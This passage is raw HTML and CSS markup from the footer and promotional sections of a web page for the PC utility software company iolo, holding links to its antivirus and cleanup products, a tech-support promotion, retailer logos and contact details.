.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d42609 elementor-widget elementor-widget-text-editor" data-id="5d42609" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Resources</h3><p><a href="/threatcenter/issues/#security-and-performance-terms-defined">Security Risks Explained</a></p><p><a style="text-align: var(--text-align); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-size: var( --e-global-typography-text-font-size );" href="/threatcenter/issues/">Security Overview</a></p><p><a style="text-align: var(--text-align); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-size: var( --e-global-typography-text-font-size );" href="/threatcenter/virus-search/">Search Threat Database</a></p><p><a style="text-align: var(--text-align); font-family: var( --e-global-typography-text-font-family ), sans-serif; font-size: var( --e-global-typography-text-font-size );" href="/threatcenter/program-search/">Search Program Database</a></p>						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aef79b2 e-con-full section-padding-large e-flex e-con e-parent" data-id="aef79b2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-cab885d elementor-widget elementor-widget-template" data-id="cab885d" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
			<style id="elementor-post-5555">.elementor-5555 .elementor-element.elementor-element-5c62ed48{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-5555 .elementor-element.elementor-element-5c62ed48, .elementor-5555 .elementor-element.elementor-element-5c62ed48::before{--border-transition:0.3s;}.elementor-5555 .elementor-element.elementor-element-3443273f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5555 .elementor-element.elementor-element-1ca5bfe7{--display:flex;--gap:5px 5px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-5555 .elementor-element.elementor-element-6f5ba5ed .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-5555 .elementor-element.elementor-element-43494ad9 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Roboto", sans-serif;font-size:26px;font-weight:500;}.elementor-5555 .elementor-element.elementor-element-63346fb0{color:#54565A;}.elementor-5555 .elementor-element.elementor-element-9eae9fb{--display:flex;--gap:10px 10px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-5555 .elementor-element.elementor-element-2057ba69 .elementor-button{font-size:var( --e-global-typography-53a1378-font-size );line-height:var( --e-global-typography-53a1378-line-height );letter-spacing:var( --e-global-typography-53a1378-letter-spacing );word-spacing:var( --e-global-typography-53a1378-word-spacing );background-color:transparent;background-image:linear-gradient(180deg, #05ADE4 0%, #0095E6 100%);border-style:none;}.elementor-5555 .elementor-element.elementor-element-2057ba69{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-5555 .elementor-element.elementor-element-520570a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5555 .elementor-element.elementor-element-d51cce8 img{border-radius:8px 8px 8px 8px;}@media(max-width:1366px){.elementor-5555 .elementor-element.elementor-element-6f5ba5ed .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-5555 .elementor-element.elementor-element-2057ba69 .elementor-button{font-size:var( --e-global-typography-53a1378-font-size );line-height:var( --e-global-typography-53a1378-line-height );letter-spacing:var( --e-global-typography-53a1378-letter-spacing );word-spacing:var( --e-global-typography-53a1378-word-spacing );}}@media(max-width:1024px){.elementor-5555 .elementor-element.elementor-element-6f5ba5ed .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-5555 .elementor-element.elementor-element-2057ba69 .elementor-button{font-size:var( --e-global-typography-53a1378-font-size );line-height:var( --e-global-typography-53a1378-line-height );letter-spacing:var( --e-global-typography-53a1378-letter-spacing );word-spacing:var( --e-global-typography-53a1378-word-spacing );}}@media(max-width:767px){.elementor-5555 .elementor-element.elementor-element-6f5ba5ed .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-5555 .elementor-element.elementor-element-2057ba69 .elementor-button{font-size:var( --e-global-typography-53a1378-font-size );line-height:var( --e-global-typography-53a1378-line-height );letter-spacing:var( --e-global-typography-53a1378-letter-spacing );word-spacing:var( --e-global-typography-53a1378-word-spacing );}}@media(min-width:768px){.elementor-5555 .elementor-element.elementor-element-3443273f{--width:50%;}.elementor-5555 .elementor-element.elementor-element-520570a{--width:50%;}}@media(min-width:2400px){.elementor-5555 .elementor-element.elementor-element-6f5ba5ed .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-5555 .elementor-element.elementor-element-2057ba69 .elementor-button{font-size:var( --e-global-typography-53a1378-font-size );line-height:var( --e-global-typography-53a1378-line-height );letter-spacing:var( --e-global-typography-53a1378-letter-spacing );word-spacing:var( --e-global-typography-53a1378-word-spacing );}}</style>		<div data-elementor-type="container" data-elementor-id="5555" class="elementor elementor-5555" data-elementor-post-type="elementor_library">
							<div class="elementor-element elementor-element-5c62ed48 e-flex e-con-boxed e-con e-parent" data-id="5c62ed48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3443273f e-con-full e-flex e-con e-parent" data-id="3443273f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-1ca5bfe7 e-flex e-con-boxed e-con e-parent" data-id="1ca5bfe7" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6f5ba5ed elementor-widget elementor-widget-heading" data-id="6f5ba5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Need a PC Mechanic?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-43494ad9 elementor-widget elementor-widget-heading" data-id="43494ad9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Let our experts help you</h2>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-63346fb0 elementor-widget elementor-widget-text-editor" data-id="63346fb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>LiveTech is our affordable, 24/7 premium technical support that can help you solve virtually any technology issue. Let our utility software experts help to remove malware; set up Amazon Echo/Alexa; optimize printers, modems, and routers; block browser popups and adware, and more.<br /><br /><a href="/products/iolo-premium-services/">Learn More</a></p>						</div>
				</div>
		<div class="elementor-element elementor-element-9eae9fb e-flex e-con-boxed e-con e-parent" data-id="9eae9fb" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2057ba69 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2057ba69" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:(801)%20523-6763">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">(801) 523-6763</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e4b0b0a elementor-widget elementor-widget-text-editor" data-id="6e4b0b0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Available 24/7						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-520570a e-con-full e-flex e-con e-parent" data-id="520570a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-d51cce8 elementor-widget elementor-widget-image" data-id="d51cce8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="600" height="422" src="https://cdn.iolo.com/content/uploads/2023/01/people-using-laptop-overhead-view-600x422-1.png" class="attachment-large size-large wp-image-4093" alt="People using laptop overhead view" srcset="https://cdn.iolo.com/content/uploads/2023/01/people-using-laptop-overhead-view-600x422-1.png 600w, https://cdn.iolo.com/content/uploads/2023/01/people-using-laptop-overhead-view-600x422-1-300x211.png 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				<div data-elementor-type="footer" data-elementor-id="1577" class="elementor elementor-1577 elementor-location-footer" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-09caccd footer-retailers e-flex e-con-boxed e-con e-parent" data-id="09caccd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ab896a2 elementor-widget elementor-widget-heading" data-id="ab896a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Also Available At</h3>		</div>
				</div>
		<div class="elementor-element elementor-element-35862e6 e-flex e-con-boxed e-con e-child" data-id="35862e6" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb348af elementor-widget elementor-widget-image" data-id="eb348af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://cdn.iolo.com/content/uploads/elementor/thumbs/logo-amazon-white-117x35-1-q5av6hm6aubnb304ro6v7ekk85o26fwde84e5wf5z4.png" title="logo-amazon-white-117&#215;35" alt="logo-amazon-white-117x35" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-8397dd0 elementor-widget elementor-widget-image" data-id="8397dd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://cdn.iolo.com/content/uploads/elementor/thumbs/logo-bestbuy-white-129×72-q5av6hm6aubnb304ro6v7ekk85o26fwde84e5wf5z4.png" title="logo-bestbuy-white-129×72" alt="logo-bestbuy-white-129×72" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-66ac1f7 elementor-widget elementor-widget-image" data-id="66ac1f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://cdn.iolo.com/content/uploads/elementor/thumbs/logo-office-depot-white-1085×458-q5av6hm6aubnb304ro6v7ekk85o26fwde84e5wf5z4.png" title="logo-office-depot-white-1085×458" alt="logo-office-depot-white-1085×458" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-69a3165 elementor-widget elementor-widget-image" data-id="69a3165" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://cdn.iolo.com/content/uploads/elementor/thumbs/logo-newegg-white-222×90-q5av6hm6aubnb304ro6v7ekk85o26fwde84e5wf5z4.png" title="logo-newegg-white-222×90" alt="logo-newegg-white-222×90" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-59c7aa9 elementor-widget elementor-widget-image" data-id="59c7aa9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://cdn.iolo.com/content/uploads/elementor/thumbs/logo-staples-white-264×48-q5av6hm6aubnb304ro6v7ekk85o26fwde84e5wf5z4.png" title="logo-staples-white-264×48" alt="logo-staples-white-264×48" loading="lazy" />															</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c505035 e-flex e-con-boxed e-con e-parent" data-id="c505035" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bfcf15b e-flex e-con-boxed e-con e-child" data-id="bfcf15b" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1757021 e-con-full e-flex e-con e-child" data-id="1757021" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-703490e elementor-widget elementor-widget-heading" data-id="703490e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">PC Security & Performance​</h3>		</div>
				</div>
		<div class="elementor-element elementor-element-11ccdb6 e-con-full e-flex e-con e-child" data-id="11ccdb6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-4b46cd4 e-con-full e-flex e-con e-child" data-id="4b46cd4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1879cf2 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1879cf2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/products/system-mechanic/">

											<span class="elementor-icon-list-text">PC Cleaner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/products/search-and-recover/">

											<span class="elementor-icon-list-text">Data Recovery Software</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/downloads/download-malware-killer/">

											<span class="elementor-icon-list-text">Malware Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/products/system-shield/">

											<span class="elementor-icon-list-text">Antivirus System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/products/iolo-premium-services/">

											<span class="elementor-icon-list-text">Get LiveTech Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/5-ways-to-improve-internet-speed-on-a-windows-computer/">

											<span class="elementor-icon-list-text">Increase Internet Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/how-to-set-windows-10-to-see-recent-apps/">

											<span class="elementor-icon-list-text">See Recently Opened Apps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/how-to-use-picture-passwords-in-windows-10/">

											<span class="elementor-icon-list-text">Use a Picture Password</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-769c1c7 e-con-full e-flex e-con e-child" data-id="769c1c7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-424f062 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="424f062" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/resources/articles/registry-cleaners-snake-oil-or-pc-panacea/">

											<span class="elementor-icon-list-text">Use a Registry Cleaner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/how-helpful-are-pc-health-checks/">

											<span class="elementor-icon-list-text">PC Health Checks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/how-to-use-a-device-driver-updater/">

											<span class="elementor-icon-list-text">Use a Device Driver Updater</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/3-easy-ways-to-speed-up-computer-processes/">

											<span class="elementor-icon-list-text">Speed Up Your Computer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/in-windows-10-what-happened-to-multi-monitor-wallpaper-settings/">

											<span class="elementor-icon-list-text">Use Dual Monitor Backgrounds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/landing/theres-no-sweeping-these-facts-under-the-rug-system-mechanic-ccleaner/">

											<span class="elementor-icon-list-text">System Mechanic vs CCleaner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/the-bandwidth-hogging-windows-feature-you-need-to-disable/">

											<span class="elementor-icon-list-text">Remove Bandwidth Hogging Apps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/articles/clean-out-system-clogging-clutter-with-pc-cleanup/">

											<span class="elementor-icon-list-text">PC Cleanup Software</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-144227a e-con-full e-flex e-con e-child" data-id="144227a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-96449ce elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96449ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/purchase/UpgradeHelpStartJump.aspx">

											<span class="elementor-icon-list-text">Extend My Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/support/">

											<span class="elementor-icon-list-text">Knowledge Base Search</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/support/">

											<span class="elementor-icon-list-text">Contact Customer Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/knowledge-base/how-do-i-uninstall-my-iolo-product/">

											<span class="elementor-icon-list-text">Product Uninstall</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-571cf6f e-con-full e-flex e-con e-child" data-id="571cf6f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-25db048 elementor-widget elementor-widget-heading" data-id="25db048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Get in touch</h3>		</div>
				</div>
		<div class="elementor-element elementor-element-3d8f781 e-con-full e-flex e-con e-child" data-id="3d8f781" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-1e150e9 e-flex e-con-boxed e-con e-child" data-id="1e150e9" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a8a386b e-flex e-con-boxed e-con e-child" data-id="a8a386b" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f7a32c0 elementor-view-default elementor-widget elementor-widget-icon" data-id="f7a32c0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>			</div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa839e9 e-con-full e-flex e-con e-child" data-id="aa839e9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-0d94fa9 elementor-widget elementor-widget-text-editor" data-id="0d94fa9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Address</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-0e564de elementor-widget elementor-widget-text-editor" data-id="0e564de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>150 S. Los Robles Avenue<br />Suite 400<br />Pasadena, CA 91101</p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f2d66e1 e-flex e-con-boxed e-con e-child" data-id="f2d66e1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1f733c7 elementor-view-default elementor-widget elementor-widget-icon" data-id="1f733c7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>			</div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2843c5 e-con-full e-flex e-con e-child" data-id="f2843c5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-35e82b4 elementor-widget elementor-widget-text-editor" data-id="35e82b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone</strong></p>						</div>
				</div>
		<div class="elementor-element elementor-element-016f03d e-con-full e-flex e-con e-child" data-id="016f03d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-0be777b elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="0be777b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							(801) 523-6763						</div>
				</div>
				<div class="elementor-element elementor-element-4ad6b05 elementor-widget elementor-widget-hotspot" data-id="4ad6b05" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;1e5f2a5&quot;,&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;fas fa-info-circle&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;hotspot_tooltip_content&quot;:&quot;Toll costs may apply if any call is made to any of our listed phone numbers&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;yes&quot;,&quot;hotspot_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_text_wrap&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_width&quot;:null,&quot;hotspot_height&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:&quot;&quot;}],&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;tooltip_position&quot;:&quot;top&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 06-12-2023 */
@keyframes e-hotspot-soft-beat{0%{transform:scale(1)}to{transform:scale(1.1)}}@keyframes e-hotspot-expand{0%{transform:scale(.5);opacity:1}to{transform:scale(1.5);opacity:0}}.elementor-widget-hotspot{display:flex;justify-content:var(--background-align)}.elementor-widget-hotspot .elementor-widget-container{position:relative;display:inline-block;width:var(--container-width);max-width:var(--container-max-width);height:var(--container-height)}.elementor-widget-hotspot .elementor-widget-container>img{display:block;width:var(--image-width,auto);height:var(--container-height);opacity:var(--opacity,1)}.e-hotspot{z-index:1;display:flex;align-items:center;justify-content:center;position:absolute}.e-hotspot--position-left.e-hotspot--position-top{transform:translate(calc(-1 * var(--hotspot-translate-x)),calc(-1 * var(--hotspot-translate-y)))}.e-hotspot--position-left.e-hotspot--position-bottom{transform:translate(calc(-1 * var(--hotspot-translate-x)),var(--hotspot-translate-y))}.e-hotspot--position-right.e-hotspot--position-top{transform:translate(var(--hotspot-translate-x),calc(-1 * var(--hotspot-translate-y)))}.e-hotspot--position-right.e-hotspot--position-bottom{transform:translate(var(--hotspot-translate-x),var(--hotspot-translate-y))}.e-hotspot--active{z-index:2}.e-hotspot__inner-circle,.e-hotspot__outer-circle{content:"";display:inline-block;box-sizing:content-box;border-radius:50%}.e-hotspot__inner-circle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:var(--hotspot-color);padding:calc(var(--hotspot-size, 18px) / 2)}.e-hotspot__outer-circle{background-color:var(--hotspot-color);padding:var(--hotspot-padding,4px)}.e-hotspot--icon .e-hotspot__button,.e-hotspot__outer-circle{width:var(--hotspot-size,18px);height:var(--hotspot-size,18px)}.e-hotspot--icon .e-hotspot__button{line-height:0;box-sizing:content-box;font-size:var(--hotspot-size,18px)}.e-hotspot__icon,.e-hotspot__label{display:flex;justify-content:center;align-items:center}.e-hotspot__icon svg,.e-hotspot__label svg{height:var(--hotspot-size,18px);width:auto}.e-hotspot__button{cursor:pointer;position:relative;display:grid;grid-auto-flow:column;justify-content:center;color:var(--hotspot-color);font-size:var(--hotspot-size,18px);min-width:var(--hotspot-button-width);min-height:var(--hotspot-button-height)}.e-hotspot__button:before{z-index:-2;content:"";width:100%;height:100%;left:-5px;top:-5px;position:absolute;padding:5px;box-sizing:content-box}.e-hotspot__button svg{fill:var(--hotspot-color)}.e-hotspot:not(.e-hotspot--circle) 